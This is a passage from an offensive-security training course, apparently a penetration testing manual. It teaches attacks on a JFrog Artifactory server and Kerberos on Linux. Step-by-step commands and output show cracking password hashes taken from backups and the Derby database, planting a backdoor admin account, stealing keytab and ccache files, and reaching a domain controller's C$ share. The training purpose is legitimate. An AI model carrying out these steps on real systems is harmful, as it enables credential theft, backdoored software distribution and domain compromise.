
Figure 4: A binary in our repository
Now that we have a working knowledge of Artifactory, its interface, and how to use it, let's look at potential exploits.
17.2.9. Artifactory Enumeration
It's easy to determine whether an Artifactory repository is running on a target system. We can simply grep the list of running processes for the word "artifactory" with ps aux | grep artifactory. This will give several results including paths to the Artifactory service's binaries.
If we've not yet gained access to the machine, we can try accessing the server externally from a web browser at port 8081, which is the default port for Artifactory's web interface.
17.2.10. Compromising Artifactory Backups
Even if we can get root access to the repository server, that doesn't necessarily mean we have access to the Artifactory application, which has its own authentication mechanism.
Let's explore a situation in which we have root access to the server, but we do not have Artifactory credentials.
At first glance, it may seem logical to try and replace artifact binaries on disk wherever they are stored. However, it is difficult to identify the files we want because they are not stored by name, but by their file hash.
root@controller:/opt/jfrog/artifactory/var/data/artifactory/filestore/37# ls -al
total 2624
drwxr-x--- 2 root root    4096 Jun  9 11:18 .
drwxr-x--- 4 root root    4096 Jun  9 11:18 ..
-rw-r----- 1 root root 2675336 Jun  9 11:18 37125c1c4847ee56d5aaa2651c825cc3c2c781c5
Listing 50 - Artifact binaries stored by hash
Additionally, if we replace the binary on disk with something else and then log into Artifactory and retrieve it, we notice that the file is not changed in the repository, so there are other mechanisms in place to maintain file integrity.
Replacing the binaries doesn't seem like a viable option. Let's examine a different approach.
Artifactory stores its user information, such as usernames and encrypted passwords, in databases as most applications do. The database depends on the configuration and version of Artifactory.
Larger organizations with a commercial version of Artifactory may use Postgres databases. The open-source version of Artifactory defaults to an included Apache Derby database. This doesn't necessarily represent all potential configurations, but the general concepts needed for this exploit are essentially the same regardless of which database is being used.
We have two options to use the database to compromise Artifactory. The first is through backups. Depending on the configuration, Artifactory creates backups of its databases. The open-source version of Artifactory creates database backups for the user accounts at /\<ARTIFACTORY FOLDER>/var/backup/access in JSON format.
We can inspect the user entries by reading the contents of one of these files in the controller VM.
root@controller:/opt/jfrog/artifactory/var/backup/access# cat access.backup.20200730120454.json
...
{
    "username" : "developer",
    "firstName" : null,
    "lastName" : null,
    "email" : "developer@corp.local",
    "realm" : "internal",
    "status" : "enabled",
    "lastLoginTime" : 0,
    "lastLoginIp" : null,
    "password" : "bcrypt$$2a$08$f8KU00P7kdOfTYFUmes1/eoBs4E1GTqg4URs1rEceQv1V8vHs0OVm",
    "allowedIps" : [ "*" ],
    "created" : 1591715957889,
    "modified" : 1591715957889,
    "failedLoginAttempts" : 0,
    "statusLastModified" : 1591715957889,
    "passwordLastModified" : 1591715957889,
    "customData" : {
      "updatable_profile" : {
        "value" : "true",
        "sensitive" : false
      }
...
Listing 51 - Contents of a database backup file
These files have full entries for each user along with their passwords hashed in bcrypt format.
We can copy the bcrypt hashes to our Kali VM, place them in a text file, and use John the Ripper (or Hashcat) to try and crack them.
kali@kali:~$ sudo john derbyhash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 256 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password123      (?)
...
Listing 52 - Cracking the database backup's hashes
According to the output, JTR was able to crack the hash and we retrieved the developer user's password.
17.2.11. Compromising Artifactory's Database
Now that we know how to retrieve user credentials from backup files, let's explore a different vector. If there are no backup files available, we can access the database itself or attempt to copy it and extract the hashes manually. As we mentioned previously, this would assume a scenario where we have elevated privileges but want to get access to Artifactory itself.
The open-source version of Artifactory we're using locks its Derby database while the server is running. We could attempt to remove the locks and access the database directly to inject users, but this is risky and often leads to corrupted databases. A safer option is to copy the entire database to a new location.
Caution
Third-party databases do not always have this restriction. If we can gain access to the database, it may be possible to create users manually by creating new records in the users table.
In the controller VM, the database containing the user information is located at /opt/jfrog/artifactory/var/data/access/derby.
Let's create a new directory and copy the database to a temporary location.
We'll create a temporary folder in /tmp for the database. We then copy the database from the original location and remove any lock files that exist from the database being in use when it was copied.
offsec@controller:~$ mkdir /tmp/hackeddb

offsec@controller:~$ sudo cp -r /opt/jfrog/artifactory/var/data/access/derby /tmp/hackeddb

offsec@controller:~$ sudo chmod 755 /tmp/hackeddb/derby

offsec@controller:~$ sudo rm /tmp/hackeddb/derby/*.lck
Listing 53 - Copying the database
Since Artifactory is using Derby as its default database, we'll need Apache's Derby tools to be able to connect to it. More specifically, the ij command line tool, which allows the user to access a Derby database and perform queries against it. The Derby tools are already installed on the controller at /opt/derby, but they can also be downloaded if necessary.
Fortunately for us, the default database does not require a username and password and relies on file permissions to protect it. Because we have root privileges, we can connect without problems.
Artifactory contains its own version of Java, and we can use it to run the Derby connection utilities and connect to our database.
offsec@controller:~$ sudo /opt/jfrog/artifactory/app/third-party/java/bin/java -jar /opt/derby/db-derby-10.15.1.3-bin/lib/derbyrun.jar ij
ij version 10.15
ij> connect 'jdbc:derby:/tmp/hackeddb/derby';
ij>
Listing 54 - Running the Derby connection utility
The first part of the command calls the embedded version of Java included as part of Artifactory. We're specifying that we want to run the derbyrun.jar JAR file. The ij parameter indicates that we want to use Apache's ij tool to access the database.
The utility presents us with a simple prompt. It uses SQL syntax commands to manipulate the database. We will run the following command to list the users in the system.
ij> select * from access_users;
USER_ID |USERNAME |PASSWORD |ALLOWED_IPS |CREATED |MODIFIED |FIRSTNAME |LASTNAME |EMAIL |REALM |STATUS |LAST_LOGIN_TIME |LAST_LOGIN_IP |FAILED_ATTEMPTS |STATUS_LAST_MODIFIED| PASSWORD_LAST_MODIF&
...
1 |admin |bcrypt$$2a$08$3gNs9Gm4wqY5ic/2/kFUn.S/zYffSCMaGpshXj/f/X0EMK.ErHdp2 |127.0.0.1 |1591715727140 |1591715811546 |NULL |NULL |NULL |internal |enabled |1596125074382 |192.168.118.5 |0 |1591715811545 |1591715811545
...
3 |developer |bcrypt$$2a$08$f8KU00P7kdOfTYFUmes1/eoBs4E1GTqg4URs1rEceQv1V8vHs0OVm |* |1591715957889 |1591715957889 |NULL |NULL |developer@corp.local |internal |enabled |0 |NULL |0 |1591715957889 |1591715957889

3 rows selected
ij>
Listing 55 - Listing the users
The command selects all records from the access_users table, which holds the user records for the Artifactory system.
Each record includes the bcrypt-hashed passwords of the users we found earlier in our database backup file approach. As we did previously, we can crack the hashes using Hashcat or John the Ripper on our Kali VM.
17.2.12. Adding a Secondary Artifactory Admin Account
In addition to the vectors we've already explored, we can also gain access to Artifactory by adding a secondary administrator account through a built-in backdoor. If an administrator account is corrupted, or they lose access to the system, Artifactory offers an alternative option for gaining administrative access. This method will require restarting the Artifactory process, meaning there is some risk of data corruption or production downtime. As a result, this may not be an appropriate solution for all engagements.
This method requires write access to the /opt/jfrog/artifactory/var/etc/access folder and the ability to change permissions on the newly created file, which usually requires root or sudo access.
To demonstrate this method, we'll log in to the controller server as offsec and navigate to the /opt/jfrog/artifactory/var/etc/access folder. We then need to create a file through sudo called bootstrap.creds with the following content.
Listing 56 - Adding backdoor admin account
This will create a new user called "haxmin" with a password of "haxhaxhax". Next, we'll need to chmod the file to 600.
offsec@controller:/opt/jfrog$ sudo chmod 600 /opt/jfrog/artifactory/var/etc/access/bootstrap.creds
Listing 57 - Changing the file permissions
For this user to be created, we need to restart the Artifactory process. Because Artifactory is being run as a daemon process, we can stop it and then restart it using the following commands.
offsec@controller:/opt/jfrog$ sudo /opt/jfrog/artifactory/app/bin/artifactoryctl stop
Using the default catalina management port (8015) to test shutdown
Stopping Artifactory Tomcat...
...
router is running (PID: 12434). Stopping it...
router stopped

offsec@controller:/opt/jfrog$ sudo /opt/jfrog/artifactory/app/bin/artifactoryctl start
2020-06-01T14:38:16.769Z [shell] [INFO ] [] [installerCommon.sh:1162       ] [main] - Checking open files and processes limits
2020-06-01T14:38:16.785Z [shell] [INFO ] [] [installerCommon.sh:1165       ] [main] - Current max open files is 1024
...
Using CATALINA_PID:    /opt/jfrog/artifactory/app/run/artifactory.pid
Tomcat started.
Listing 58 - Restarting the Artifactory process
During the restart stage, Artifactory will load our bootstrap credential file and process the new user. We can verify this by examining the /opt/jfrog/artifactory/var/log/console.log file for the string "Create admin user".
offsec@controller:~$ sudo grep "Create admin user" /opt/jfrog/artifactory/var/log/console.log
2020-05-15T19:22:24.963Z [jfac ] [INFO ] [c576b641d3d536c8] [a.s.b.AccessAdminBootstrap:160] [ocalhost-startStop-2] - [ACCESS BOOTSTRAP] Create admin user 'haxmin'
Listing 59 - Successfully added our new admin user
Once Artifactory is running again, we can log in with our newly created account.

Figure 5: Logged in as haxmin
We now have admin access to Artifactory and can modify binaries as we see fit.
In a real-world scenario, if the user was using Artifactory as a repository, running an update on their local system would trigger a download of the updated binary. The next time the binary is run by the user, they would be compromised. The same would occur if Artifactory was being used as a simple file store for shared binary files. Any subsequent downloads of our updated file would result in the user being compromised.
Artifactory is an excellent option for compromising many targets in a single effort and can help to expand access significantly within an internal network.
Exercises
- Copy the Artifactory database and extract, then crack, the user hashes.
- Log in to Artifactory and deploy a backdoored binary. Download and run it as a normal user on linuxvictim.
17.3. Kerberos on Linux
Kerberos uses the same underlying technology on Linux as it does on Windows, but it does behave differently in some respects. In the next section, we'll explore how Kerberos works on Linux, and how to exploit it.
17.3.1. General Introduction to Kerberos on Linux
Kerberos is a well-known option for authentication on Windows networks, but it can also be used on Linux networks using Linux-specific Key Distribution Center servers. Alternatively, Linux clients can authenticate to Active Directory servers via Kerberos as a Windows machine would. Let's explore this scenario in this section.
As before, we'll begin by demonstrating standard Kerberos usage. This demonstration will help us understand potential exploits.
In our lab setup, the linuxvictim lab machine is domain joined to corp1.com. Active Directory users can log in to the linuxvictim machine with their Active Directory credentials.
Let's imagine a scenario in which the corp1.com domain admin logs in to our linuxvictim host using their AD password. To use Kerberos, the administrator can log in to the system using their AD credentials and then request Kerberos tickets.
Although a Domain Administrator would likely be doing these actions from a Windows machine, for simplicity, we will log in to the linuxvictim system from our Kali VM.
kali@kali:~$ ssh administrator@corp1.com@linuxvictim
administrator@corp1.com@linuxvictim's password:
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-20-generic x86_64)
...
Last login: Thu May  7 10:14:24 2020 from 192.168.119.120
administrator@corp1.com@linuxvictim:~$
Listing 60 - SSH connection to linuxvictim using AD credentials
Active Directory members using Kerberos authentication are assigned a credential cache file to contain their requested Kerberos tickets. The file's location is set through the user's KRB5CCNAME environment variable.
In the linuxvictim VM, we can find the administrator's credential cache file by examining the list of environment variables with env and filtering out the one we want with grep.
administrator@corp1.com@linuxvictim:~$ env | grep KRB5CCNAME
KRB5CCNAME=FILE:/tmp/krb5cc_607000500_3aeIA5
Listing 61 - Credential cache file path environment variable
We'll make a note of this credential cache file location for later use.
Kerberos tickets expire after a period. As a result, to practice exploiting them, we'll walk through how to request them from the server using an Active Directory account. We'll use the domain administrator account we logged in with earlier.
We will use the kinit command, which is used to acquire a Kerberos ticket-granting ticket (TGT) for the current user. To request a TGT, we just need to call kinit without parameters and enter the user's AD password.
Listing 62 - Getting a TGT
The klist command is used to list tickets currently stored in the user's credential cache file. If we run it, we find that we now have our TGT set in the Administrator user's credential cache.
administrator@corp1.com@linuxvictim:~$ klist
Ticket cache: FILE:/tmp/krb5cc_607000500_wSiMnP
Default principal: Administrator@CORP1.COM

Valid starting       Expires              Service principal
05/18/2020 15:12:38  05/19/2020 01:12:38  krbtgt/CORP1.COM@CORP1.COM
    renew until 05/25/2020 15:12:36
Listing 63 - Listing current tickets in the user's cache
This means we have a ticket-granting ticket for the Administrator user of the CORP1 domain.
Caution
If we want to discard all cached tickets for the current user, we can use the kdestroy command without parameters.
We can now access Kerberos services as the domain administrator. We can get a list of available Service Principal Names (SPN) from the domain controller using ldapsearch with the -Y GSSAPI parameter to force it to use Kerberos authentication. It may ask for an LDAP password, but if we just hit enter at the prompt, it will continue and use Kerberos for authentication.
administrator@corp1.com@linuxvictim:~$ ldapsearch -Y GSSAPI -H ldap://dc01.corp1.com -D "Administrator@CORP1.COM" -W -b "dc=corp1,dc=com" "servicePrincipalName=*" servicePrincipalName
Enter LDAP Password:
SASL/GSSAPI authentication started
SASL username: Administrator@CORP1.COM
...
# DC01, Domain Controllers, corp1.com
dn: CN=DC01,OU=Domain Controllers,DC=corp1,DC=com
servicePrincipalName: TERMSRV/DC01
servicePrincipalName: TERMSRV/DC01.corp1.com
servicePrincipalName: Dfsr-12F9A27C-BF97-4787-9364-D31B6C55EB04/DC01.corp1.com
servicePrincipalName: ldap/DC01.corp1.com/ForestDnsZones.corp1.com
servicePrincipalName: ldap/DC01.corp1.com/DomainDnsZones.corp1.com
servicePrincipalName: DNS/DC01.corp1.com
servicePrincipalName: GC/DC01.corp1.com/corp1.com
servicePrincipalName: RestrictedKrbHost/DC01.corp1.com
servicePrincipalName: RestrictedKrbHost/DC01
servicePrincipalName: RPC/8c186ffa-f4e6-4c8a-9ea9-67ca49c31abd._msdcs.corp1.co
 m
...
# SQLSvc, Corp1ServiceAccounts, Corp1Users, corp1.com
dn: CN=SQLSvc,OU=Corp1ServiceAccounts,OU=Corp1Users,DC=corp1,DC=com
servicePrincipalName: MSSQLSvc/DC01.corp1.com:1433
servicePrincipalName: MSSQLSvc/DC01.corp1.com:SQLEXPRESS
servicePrincipalName: MSSQLSvc/appsrv01.corp1.com:1433
servicePrincipalName: MSSQLSvc/appsrv01.corp1.com:SQLEXPRESS
...
# numResponses: 10
# numEntries: 6
# numReferences: 3
Listing 64 - List SPNs available using Kerberos authentication
Let's request a service ticket from Kerberos for the MSSQL SPN highlighted above. We can do this using the kvno utility.
administrator@corp1.com@linuxvictim:/tmp$ kvno MSSQLSvc/DC01.corp1.com:1433
MSSQLSvc/DC01.corp1.com:1433@CORP1.COM: kvno = 2
Listing 65 - Getting a service ticket
Our ticket should now be in our credential cache. We can use klist again to confirm it was successful.
administrator@corp1.com@linuxvictim:/tmp$ klist
Ticket cache: FILE:/tmp/krb5cc_607000500_3aeIA5
Default principal: Administrator@CORP1.COM

Valid starting       Expires              Service principal
07/30/2020 15:11:10  07/31/2020 01:11:10  krbtgt/CORP1.COM@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:41  07/31/2020 01:11:10  ldap/dc01.corp1.com@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:57  07/31/2020 01:11:10  MSSQLSvc/DC01.corp1.com:1433@CORP1.COM
        renew until 08/06/2020 15:11:08
Listing 66 - Service ticket was acquired successfully
We can now access the MSSQL service and perform authenticated actions.
Now that we've covered how Kerberos works in legitimate scenarios, let's discuss a few attack vectors. We'll discuss a few scenarios and then how to exploit them.
17.3.2. Stealing Keytab Files
One way to allow automated scripts to access Kerberos-enabled network resources on a user's behalf is through the use of keytab files. Keytab files contain a Kerberos principal name and encrypted keys. These allow a user or script to authenticate to Kerberos resources elsewhere on the network on the principal's behalf without entering a password.
For example, let's assume a user wants to retrieve data from an MSSQL database via an automated script using Kerberos authentication.The user could create a keytab file for the script to authenticate against the server with their credentials and then retrieve the information on their behalf.
Keytab files are commonly used in cron scripts when Kerberos authentication is needed to access certain resources. We can examine the contents of files like /etc/crontab to determine which scripts are being run and then examine those scripts to see whether they are using keytabs for authentication. Paths to keytab files used in these scripts may also reveal which users are associated with which keytabs.
Let's create a sample demonstration keytab for our domain Administrator.
We'll run the ktutil command, which provides us with an interactive prompt. Then we use addent to add an entry to the keytab file for the administrator user and specify the encryption type with -e. The utility asks for the user's password, which we provide. We then use wkt with a path to specify where the keytab file should be written. Finally, we can exit the utility with the quit command.
administrator@corp1.com@linuxvictim:~$ ktutil
ktutil:  addent -password -p administrator@CORP1.COM -k 1 -e rc4-hmac
Password for administrator@CORP1.COM:

ktutil:  wkt /tmp/administrator.keytab

ktutil:  quit
Listing 67 - Creating a keytab file
This will write the keytab file to /tmp/administrator.keytab.
This keytab file grants domain administrator rights to scripts or users that have read access to it.
However, let's imagine a scenario where we've gotten root access to this box. If we discover the keytab file, we can use it maliciously to gain access to other systems as the domain administrator. To use the file in a script run by the root user, we will use the following syntax.
Listing 68 - Loading a keytab file
Using the klist command, we can verify that the tickets from the keytab have been loaded into our root account's credential cache file.
root@linuxvictim:~# klist
Ticket cache: FILE:/tmp/krb5cc_1000
Default principal: administrator@CORP1.COM

Valid starting       Expires              Service principal
07/30/2020 15:18:34  07/31/2020 01:18:34  krbtgt/CORP1.COM@CORP1.COM
        renew until 08/06/2020 15:18:34
Listing 69 - Viewing our loaded TGT file from the keytab
If it's been a while since the tickets were created, they may have expired. However, if it's within the renewal timeframe, we can renew it without entering a password using kinit with the -R flag.
Listing 70 - Renewing an expired TGT
Normally, keytab files would be written somewhere safe such as the user's home folder. In our case, since we've compromised the server entirely and have root access, the location wouldn't matter.
Caution
Some users will set weak keytab file permissions for ease of use or for sharing with other accounts, so it's worthwhile to check for readable keytabs if Kerberos is in use on the system.
Now that our root user has the keytab files loaded, we can authenticate as the domain admin and access any resources they have access to.
Let's attempt to access the domain controller's C drive.
root@linuxvictim:~# smbclient -k -U "CORP1.COM\administrator" //DC01.CORP1.COM/C$
WARNING: The "syslog" option is deprecated
Try "help" to get a list of possible commands.
smb: \> ls
  $Recycle.Bin                      DHS        0  Sat Sep 15 03:19:00 2018
  Documents and Settings            DHS        0  Tue Jun  9 13:50:42 2020
  pagefile.sys                      AHS 738197504  Fri Oct  2 11:25:15 2020
  PerfLogs                            D        0  Mon Jun 15 15:04:37 2020
  Program Files                      DR        0  Mon Jun 15 08:10:03 2020
  Program Files (x86)                 D        0  Tue Jun  9 08:43:21 2020
  ProgramData                        DH        0  Mon Jun 15 15:04:37 2020
  Recovery                          DHS        0  Tue Jun  9 13:50:45 2020
  SQL2019                             D        0  Tue Jun  9 08:34:53 2020
  System Volume Information         DHS        0  Tue Jun  9 07:38:26 2020
  Tools                               D        0  Mon Jun 15 08:09:24 2020
  Users                              DR        0  Mon Jun 15 15:22:49 2020
  Windows                             D        0  Mon Jun 15 15:04:45 2020

                6395903 blocks of size 4096. 2185471 blocks available
Listing 71 - Accessing the domain controller's C drive as the domain admin
Success! We can use our stolen keytab to access the domain controller using Kerberos authentication.
Exercise
- Log in to the linuxvictim machine as the domain administrator, create a keytab, then log in as root in a different SSH session and steal the keytab.
17.3.3. Attacking Using Credential Cache Files
As we turn our attention to attacking ccache files, let's consider two attack scenarios.
The first scenario is quite simple. If we compromise an active user's shell session, we can essentially act as the user in question and use their current Kerberos tickets. Gaining an initial TGT would require the user's Active Directory password. However, if the user is already authenticated, we can just use their current tickets.
The second scenario is to authenticate by compromising a user's ccache file. As we noted earlier, a user's ccache file is stored in /tmp with a format like _/tmp/krb5cc__. The file is typically only accessible by the owner. Because of this, it's unlikely that we will be able to steal a user's ccache file as an unprivileged user.
If we have privileged access and don't want to log in as the user in question, or we are able to read the user's files but don't have direct shell access, we can still copy the victim's ccache file and load it as our own.
Let's explore this in greater detail. First, we'll ssh to the linuxvictim machine as the offsec user who has sudo permissions. We can list the ccache files in /tmp with the following command.
offsec@linuxvictim:~$ ls -al /tmp/krb5cc_*
-rw------- 1 offsec                  offsec                 1430 Jul 30 15:17 /tmp/krb5cc_1000
-rw------- 1 administrator@corp1.com domain users@corp1.com 4016 Jul 30 15:11 /tmp/krb5cc_607000500_3aeIA5
Listing 72 - Listing ccache files in /tmp
We can locate the domain administrator's ccache file by inspecting the file owners. Let's copy the domain administrator's ccache file and set the ownership of the new file to our offsec user.
offsec@linuxvictim:~$ sudo cp /tmp/krb5cc_607000500_3aeIA5 /tmp/krb5cc_minenow
[sudo] password for offsec:

offsec@linuxvictim:~$ sudo chown offsec:offsec /tmp/krb5cc_minenow

offsec@linuxvictim:~$ ls -al /tmp/krb5cc_minenow
-rw------- 1 offsec offsec 4016 Jul 30 15:20 /tmp/krb5cc_minenow
Listing 73 - Copying the ccache file
To use the ccache file, we need to set the KRB5CCNAME environment variable we discussed earlier. This variable gives the path of the credential cache file so that Kerberos utilities can find it. We'll clear our old credentials, set the variable and point it to our newly copied ccache file, then list our available tickets with klist.
offsec@linuxvictim:~$ kdestroy

offsec@linuxvictim:~$ klist
klist: No credentials cache found (filename: /tmp/krb5cc_1000)

offsec@linuxvictim:~$ export KRB5CCNAME=/tmp/krb5cc_minenow

offsec@linuxvictim:~$ klist
Ticket cache: FILE:/tmp/krb5cc_minenow
Default principal: Administrator@CORP1.COM

Valid starting       Expires              Service principal
07/30/2020 15:11:10  07/31/2020 01:11:10  krbtgt/CORP1.COM@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:41  07/31/2020 01:11:10  ldap/dc01.corp1.com@CORP1.COM
        renew until 08/06/2020 15:11:08
07/30/2020 15:11:57  07/31/2020 01:11:10  MSSQLSvc/DC01.corp1.com:1433@CORP1.COM
        renew until 08/06/2020 15:11:08
